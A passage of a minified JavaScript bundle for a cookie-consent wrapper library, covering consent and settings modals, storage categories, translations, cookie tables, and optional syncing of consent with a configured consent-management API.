Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}o(9686);var r=o(4147).i8,a=o(9002),s=o(3903),c=o(6914),l=o(8857),u=o(7619),p=o(3683),_=o(4217),f=o(3041),d=o(9968),y=o(1745),m=o(6003),b=o(2153),h=o(1949),g=o(7751),v=o(8102),k=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._initializationTriggered=!1,this._initialized=!1,this._gtag=t,this._config=new a,this._storagePool=new c,this._dictionary=new u,this._eventBus=new f,this._cookieTables=new v,this._eventTriggers={},this._user=m.createDefault(),this._cookieConsent=null}var t,n,k;return t=e,n=[{key:"version",get:function(){return r}},{key:"user",get:function(){return this._user}},{key:"configurationExport",get:function(){var e={version:this.version,config:this._config,storages:{},dictionary:this._dictionary._catalogues},t=this._storagePool.all();for(var o in t)e.storages[o]=t[o].config;var n=JSON.stringify(e);return{configuration:e=JSON.parse(n),checksum:b(n).toString()}}},{key:"cookieTables",get:function(){return this._cookieTables}},{key:"setStaticUserIdentity",value:function(e){this._user=this.user.withStaticIdentity(e)}},{key:"setPluginOptions",value:function(e){this._config.pluginOptions.merge(e||{})}},{key:"setAutoClearOptions",value:function(e){this._config.autoClearOptions.merge(e||{})}},{key:"setConsentModalOptions",value:function(e){this._config.consentModalOptions.merge(e||{})}},{key:"setSettingsModalOptions",value:function(e){this._config.settingsModalOptions.merge(e||{})}},{key:"setUiOptions",value:function(e){this._config.uiOptions.merge(e||{})}},{key:"setCmpApiOptions",value:function(e){this._config.cmpApiOptions.merge(e||{})}},{key:"addStorage",value:function(e){this._storagePool.add(new s(e||{}))}},{key:"addEventTrigger",value:function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y.TYPE_OR;this._eventTriggers[e]=new y(e,t,o)}},{key:"translate",value:function(e,t){return this._dictionary.translate(e,t)}},{key:"addTranslations",value:function(e,t){this._dictionary.addTranslations(e,t||{})}},{key:"loadTranslations",value:function(e){var t,n=2<e.length?e[0]+e[1]:e;try{t=o(5598)("./".concat(n))}catch(e){t={}}this.addTranslations(e,t)}},{key:"unwrap",value:function(){if(null===this._cookieConsent)throw new Error("Cookie consent is not created, please call method CookieConsentWrapper.init().");return this._cookieConsent}},{key:"allowedCategory",value:function(e){return this.unwrap().allowedCategory(e)}},{key:"changeLocale",value:function(e,t){var o=this.unwrap();this._eventBus.dispatch(d.ON_LOCALE_CHANGE,e),o.updateLanguage(e,t)}},{key:"on",value:function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return d.ON_INIT===e&&this._initialized&&null!==this._cookieConsent?(t.call(o),function(){}):this._eventBus.subscribe(e,t,o)}},{key:"init",value:function(e,t){if(!this._initializationTriggered){var o=this;if(e.CookieConsentWrapper=o,t){this._initializationTriggered=!0;var n=function(){p.loadFromConfig(t,o._config.uiOptions),o._cookieConsent=initCookieConsent();var e,n=new l(o._cookieConsent,o._eventBus,o._config,o._storagePool,Object.values(o._eventTriggers),o._gtag),i=o._config.exportCookieConsentConfig();i.onFirstAction=function(e){return n.onFirstAction(e)},i.onAccept=function(){return n.onAccept()},i.onChange=function(e,t){return n.onChange(e,t)},i.languages=o._dictionary.addPlaceholder("user_identity",o.user.identity.toString()).exportTranslations(o._storagePool,o._config),o._cookieTables.appendCookieTables(i.languages),t&&"string"==typeof o._config.settingsModalOptions.modal_trigger_selector&&(e=new _(t,o._dictionary).create(o._config.settingsModalOptions.modal_trigger_selector,o._config.pluginOptions.current_lang||t.documentElement.lang)),h(o,o._config.cmpApiOptions),o._config.consentModalOptions.show_third_button&&o.on(d.ON_INIT,(function(){(new g).append(o,t)})),o._cookieConsent.run(i),e&&e.textElement&&(e.textElement.innerHTML=o.translate(o._cookieConsent.getConfig("current_lang"),"modal_trigger_title")),o._initialized=!0,o._eventBus.dispatch(d.ON_INIT)};"loading"!==t.readyState?n():t.addEventListener("DOMContentLoaded",n)}}}}],n&&i(t.prototype,n),k&&i(t,k),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=k},336:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(8229),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,o,a;return t=e,o=[{key:"create",value:function(){if(void 0===window)throw new Error("the window is not accessible.");var e=new r(this._createGtagFunction()),t=window.cc_wrapper_config||{};return this._setupUser(e,t),this._setupPluginOptions(e,t),this._setupAutoClearOptions(e,t),this._setupConsentModalOptions(e,t),this._setupSettingsModalOptions(e,t),this._setupUiOptions(e,t),this._setupStoragePool(e,t),this._setupEventTriggers(e,t),this._setupLocales(e,t),this._setupTranslations(e,t),this._setupCmpApiOptions(e,t),e.init(window,document),e}},{key:"_createGtagFunction",value:function(){var e=window.gtag;return e||(window.dataLayer=window.dataLayer||[],e=function(){dataLayer.push(arguments)}),e}},{key:"_setupUser",value:function(e,t){t.hasOwnProperty("user_options")&&"object"===n(t.user_options)&&(t.user_options.hasOwnProperty("identity")&&t.user_options.identity&&e.setStaticUserIdentity(t.user_options.identity),t.user_options.hasOwnProperty("attributes")&&"object"===n(t.user_options.attributes)&&(e.user.attributes=t.user_options.attributes))}},{key:"_setupPluginOptions",value:function(e,t){t.hasOwnProperty("plugin_options")&&"object"===n(t.plugin_options)&&e.setPluginOptions(t.plugin_options)}},{key:"_setupAutoClearOptions",value:function(e,t){t.hasOwnProperty("auto_clear_options")&&"object"===n(t.auto_clear_options)&&e.setAutoClearOptions(t.auto_clear_options)}},{key:"_setupConsentModalOptions",value:function(e,t){t.hasOwnProperty("consent_modal_options")&&"object"===n(t.consent_modal_options)&&e.setConsentModalOptions(t.consent_modal_options)}},{key:"_setupSettingsModalOptions",value:function(e,t){t.hasOwnProperty("settings_modal_options")&&"object"===n(t.settings_modal_options)&&e.setSettingsModalOptions(t.settings_modal_options)}},{key:"_setupUiOptions",value:function(e,t){t.hasOwnProperty("ui_options")&&"object"===n(t.ui_options)&&e.setUiOptions(t.ui_options)}},{key:"_setupStoragePool",value:function(e,t){if(t.hasOwnProperty("storage_pool")&&Array.isArray(t.storage_pool)){var o=t.storage_pool;for(var n in o)o.hasOwnProperty(n)&&e.addStorage(o[n]||{})}}},{key:"_setupEventTriggers",value:function(e,t){if(t.hasOwnProperty("event_triggers")&&Array.isArray(t.event_triggers)){var o=t.event_triggers;for(var n in o)if(o.hasOwnProperty(n)){var i=o[n];e.addEventTrigger(i.name,i.storage_names,i.type)}}}},{key:"_setupLocales",value:function(e,t){if(t.hasOwnProperty("locales")&&Array.isArray(t.locales)){var o,n=t.locales;for(o in n)n.hasOwnProperty(o)&&e.loadTranslations(n[o])}}},{key:"_setupTranslations",value:function(e,t){if(t.hasOwnProperty("translations")&&"object"===n(t.translations)){var o,i=t.translations;for(o in i)i.hasOwnProperty(o)&&e.addTranslations(o,i[o]||{})}}},{key:"_setupCmpApiOptions",value:function(e,t){t.hasOwnProperty("cmp_api_options")&&"object"===n(t.cmp_api_options)&&e.setCmpApiOptions(t.cmp_api_options)}}],o&&i(t.prototype,o),a&&i(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=a},6142:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(6776),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._header=[],this._bodies={}}var t,o,n;return t=e,(o=[{key:"header",get:function(){return this._header}},{key:"addHeader",value:function(e,t){var o={};return o[e]=t,this._header.push(o),this}},{key:"getRows",value:function(e){return this._bodies.hasOwnProperty(e)?this._bodies[e].rows:[]}},{key:"addRow",value:function(e,t){return this._bodies.hasOwnProperty(e)||(this._bodies[e]=new r),this._bodies[e].addRow(t),this}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=a},6776:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._rows=[]}var t,n,i;return t=e,(n=[{key:"rows",get:function(){return this._rows}},{key:"addRow",value:function(e){this._rows.push(e)}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},8102:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(6142),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._cookieTables={}}var t,o,n;return t=e,(o=[{key:"getCookieTable",value:function(e){return this._cookieTables.hasOwnProperty(e)||(this._cookieTables[e]=new r),this._cookieTables[e]}},{key:"appendCookieTables",value:function(e){for(var t in e)if(this._cookieTables.hasOwnProperty(t)){var o=e[t],n=this.getCookieTable(t);if(!(0>=n.header.length))for(var i in o.settings_modal.cookie_table_headers=n.header,o.settings_modal.blocks){var r=o.settings_modal.blocks[i];r.hasOwnProperty("toggle")&&r.toggle.hasOwnProperty("value")&&(r.cookie_table=n.getRows(r.toggle.value))}}}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=a},3041:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._generator=(t=0,{getNextIdentifier:function(){return t++}}),this._listeners={}}var t,n,i;return t=e,n=[{key:"subscribe",value:function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if("function"!=typeof t)throw new TypeError("Listener must be of type function.");var n="idx_"+this._generator.getNextIdentifier();return this._listeners[e]=this._listeners[e]||{},this._listeners[e][n]={callback:t,scope:o},function(){e in this._listeners&&n in this._listeners[e]&&delete this._listeners[e][n]}}},{key:"dispatch",value:function(e){for(var t,o,n=this._listeners[e]||{},i=arguments.length,r=new Array(i>1?i-1:0),a=1;a<i;a++)r[a-1]=arguments[a];for(t in n){var s;n.hasOwnProperty(t)&&(s=(o=n[t]).callback).call.apply(s,[o.scope].concat(r))}}}],n&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},9968:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,i=[{key:"ON_INIT",get:function(){return"init"}},{key:"ON_CONSENT_FIRST_ACTION",get:function(){return"consent:first-action"}},{key:"ON_CONSENT_ACCEPTED",get:function(){return"consent:accepted"}},{key:"ON_CONSENT_CHANGED",get:function(){return"consent:changed"}},{key:"ON_LOCALE_CHANGE",get:function(){return"locale:change"}}],(n=null)&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},1949:(e,t,o)=>{"use strict";e.exports=function(e,t){t.url&&t.resolveProject()&&(!0===t.consent_api_enabled&&function(e,t){var n=window.fetch?window.fetch:o(7147).he,i=function(o){var i=e.user,r=e.configurationExport,a=t.url.replace(new RegExp("/$"),""),s=t.resolveProject(),c={};for(var l in o)if(e._storagePool.has(l)){var u=e._storagePool.get(l);(u.enabledByDefault||u.displayInWidget||u.syncConsentWith)&&(c[l]="granted"===o[l])}n("".concat(a,"/api/v").concat(t.version.toString(),"/consent/").concat(s,"/").concat(i.identity.toString()),{method:"put",body:JSON.stringify({settingsChecksum:r.checksum,consents:c,attributes:i.attributes})}).then((function(e){return e.json()})).then((function(e){if("success"!==e.status)return Promise.reject(e);e.hasOwnProperty("data")&&e.data.hasOwnProperty("consentSettingsExists")&&!0!==e.data.consentSettingsExists&&n("".concat(a,"/api/v").concat(t.version.toString(),"/consent-settings/").concat(s,"/").concat(r.checksum),{method:"put",body:JSON.stringify(r.configuration)}).then((function(e){return e.json().then((function(e){return"success"===e.status?Promise.resolve(e):Promise.reject(e)}))})).catch((function(e){console.warn("Sending consent settings into CMP failed.",e)}))})).catch((function(e){console.warn("Sending consent into CMP failed.",e)}))};e.on("consent:first-action",(function(e){return i(e)})),e.on("consent:changed",(function(e){return i(e)}))}(e,t),!0===t.cookies_api_enabled&&function(e,t){var n={name:function(e){return e.name},purpose:function(e){return e.purpose},processing_time:function(t,o){var n=t.processingTime;return"session"!==n&&"persistent"!==n||(n=e.translate(o,"processing_time_"+n)),n},provider:function(e){return e.cookieProvider.name},type:function(t,o){return e.translate(o,"cookie_type_"+t.cookieProvider.type)},link:function(e){return e.cookieProvider.link.length?'<a href="'.concat(e.cookieProvider.link,'" target="_blank" class="cc-link">').concat(e.cookieProvider.link,"</a>"):""},link_find_out_more:function(t,o){return t.cookieProvider.link.length?'\n            <a href="'.concat(t.cookieProvider.link,'" target="_blank" class="cc-link">\n                ').concat(e.translate(o,"find_out_more"),"\n            </a>\n        "):""},category:function(e){return e.category.name}},i=[];for(var r in t.cookie_table_headers){var a=t.cookie_table_headers[r];n.hasOwnProperty(a)?i.push(a):console.warn('Cookie header "'.concat(a,'" is not allowed.'))}if(!(0>=i.length)){var s=window.fetch?window.fetch:o(7147).he,c=[],l=function(e,t){var o={};for(var r in i){var a=i[r],s=n[a]||function(){return""};o[a]=s(e,t)}return o},u=function(o){var n=o||e.unwrap().getConfig("current_lang");if(-1===c.indexOf(n)){c.push(n);var r=t.url.replace(new RegExp("/$"),""),a=t.resolveProject();s("".concat(r,"/api/v").concat(t.version.toString(),"/cookies/").concat(a,"?locale=").concat(n),{method:"get"}).then((function(e){return e.json()})).then((function(t){if("success"!==t.status)return Promise.reject(t);if(t.hasOwnProperty("data")&&t.data.hasOwnProperty("cookies")&&!(0>=t.data.cookies.length)){var o=e.cookieTables.getCookieTable(n);for(var r in i)o.addHeader(i[r],e.translate(n,"cookie_table_col_"+i[r]));for(var a in t.data.cookies){var s=t.data.cookies[a];o.addRow(s.category.code,l(s,n))}e.cookieTables.appendCookieTables(e.unwrap().getConfig("languages")),e.unwrap().updateLanguage(n,!0)}})).catch((function(e){console.warn("Fetching cookies from CMP failed.",e)}))}};e.on("init",(function(){return u()})),e.on("locale:change",(function(e){return u(e)}))}}(e,t))}},1745:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(t,o){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e.TYPE_OR;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!Array.isArray(o)){if("string"!=typeof o)throw new TypeError("Invalid argument $storageNames passed, the argument must be string or array of strings.");o=[o]}if(0>=o.length)throw new Error("Storage names can't be an empty array.");if(-1===[e.TYPE_OR,e.TYPE_AND].indexOf(n))throw new Error("Invalid event trigger type ".concat(n,"."));this._name=t,this._type=n,this._storageNames=o}var t,n,i;return t=e,i=[{key:"TYPE_OR",get:function(){return"or"}},{key:"TYPE_AND",get:function(){return"and"}}],(n=[{key:"tryInvoke",value:function(t,o){var n,i=!1;for(n in this._storageNames)if(this._storageNames.hasOwnProperty(n)&&((i=-1!==o.indexOf(this._storageNames[n]))&&e.TYPE_OR===this._type||!i&&e.TYPE_AND===this._type))break;return i&&t("event",this._name,{}),i}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},3903:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function r(e,t,o){return(t=s(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===n(t)?t:String(t)}var c=o(3196),l=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._config=new c(t)}var t,o,n;return t=e,o=[{key:"config",get:function(){return function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach((function(t){r(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},this._config)}},{key:"name",get:function(){return this._config.name}},{key:"enabledByDefault",get:function(){return this._config.enabled_by_default}},{key:"displayInWidget",get:function(){return this._config.display_in_widget}},{key:"readonly",get:function(){return this._config.readonly}},{key:"syncConsentWith",get:function(){return this._config.sync_consent_with}},{key:"showModalAgainExpiration",get:function(){return this._config.show_modal_again_expiration}}],o&&a(t.prototype,o),n&&a(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=l},3196:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}function n(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var i=n((function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t.hasOwnProperty("name")||""===t.name)throw new Error('Missing required property "name".');this.name=t.name,this.enabled_by_default=t.enabled_by_default||!1,this.display_in_widget=t.display_in_widget||!1,this.readonly=t.readonly||!1,this.sync_consent_with=t.sync_consent_with||null,this.show_modal_again_expiration=t.show_modal_again_expiration||null}));e.exports=i},6914:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._items=[]}var t,n,i;return t=e,(n=[{key:"add",value:function(e){this._items[e.name]=e}},{key:"has",value:function(e){return this._items.hasOwnProperty(e)}},{key:"get",value:function(e){if(!this.has(e))throw new Error('Missing storage "'.concat(e,'".'));return this._items[e]}},{key:"all",value:function(){return this._items}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},5106:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._locale=t,this.modal_trigger_title="",this.consent_modal_title="",this.consent_modal_description="",this.consent_modal_revision_message="",this.consent_modal_primary_btn="",this.consent_modal_secondary_btn_settings="",this.consent_modal_secondary_btn_accept_necessary="",this.settings_modal_title="",this.settings_modal_save_settings_btn="",this.settings_modal_accept_all_btn="",this.settings_modal_reject_all_btn="",this.settings_modal_close_btn_label="",this.settings_modal_before_consent_title="",this.settings_modal_before_consent_description="",this.settings_modal_after_consent_title="",this.settings_modal_after_consent_description="",this.functionality_storage_title="",this.functionality_storage_description="",this.personalization_storage_title="",this.personalization_storage_description="",this.security_storage_title="",this.security_storage_description="",this.ad_storage_title="",this.ad_storage_description="",this.ad_user_data_title="",this.ad_user_data_description="",this.ad_personalization_title="",this.ad_personalization_description="",this.analytics_storage_title="",this.analytics_storage_description="",this.cookie_table_col_name="",this.cookie_table_col_purpose="",this.cookie_table_col_processing_time="",this.cookie_table_col_provider="",this.cookie_table_col_type="",this.cookie_table_col_link="",this.cookie_table_col_link_find_out_more="",this.cookie_table_col_category="",this.processing_time_session="",this.processing_time_persistent="",this.cookie_type_1st_party="",this.cookie_type_3rd_party="",this.find_out_more=""}var t,n,i;return t=e,n=[{key:"locale",get:function(){return this._locale}},{key:"translate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.hasOwnProperty(e))return e;"consent_modal_revision_message"!==e&&(t.revision_message=this.consent_modal_revision_message);var o=this[e];for(var n in t)o=o.replaceAll("[["+n+"]]",t[n]);return o}},{key:"merge",value:function(e){var t;for(t in e)e.hasOwnProperty(t)&&this.hasOwnProperty(t)&&(this[t]=e[t])}},{key:"exportTranslations",value:function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=[];""===this.settings_modal_before_consent_title&&""===this.settings_modal_before_consent_description||n.push({title:this.translate("settings_modal_before_consent_title",o),description:this.translate("settings_modal_before_consent_description",o)});var i,r,a=e.all();for(r in a)a.hasOwnProperty(r)&&(i=a[r]).displayInWidget&&this.hasOwnProperty(i.name+"_title")&&n.push({title:this.translate(i.name+"_title",o),description:this.translate(i.name+"_description",o),toggle:{value:i.name,enabled:i.enabledByDefault,readonly:i.readonly}});return""===this.settings_modal_after_consent_title&&""===this.settings_modal_after_consent_description||n.push({title:this.translate("settings_modal_after_consent_title",o),description:this.translate("settings_modal_after_consent_description",o)}),{consent_modal:{title:this.translate("consent_modal_title",o),description:this.translate("consent_modal_description",o),revision_message:this.translate("consent_modal_revision_message",o),primary_btn:{text:this.translate("consent_modal_primary_btn",o),role:t.consentModalOptions.primary_button_role},secondary_btn:{text:this.translate("accept_necessary"===t.consentModalOptions.secondary_button_role?"consent_modal_secondary_btn_accept_necessary":"consent_modal_secondary_btn_settings",o),role:t.consentModalOptions.secondary_button_role}},settings_modal:{title:this.translate("settings_modal_title",o),save_settings_btn:this.translate("settings_modal_save_settings_btn",o),accept_all_btn:this.translate("settings_modal_accept_all_btn",o),reject_all_btn:this.translate("settings_modal_reject_all_btn",o),close_btn_label:this.translate("settings_modal_close_btn_label",o),blocks:n}}}}],n&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},7619:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var 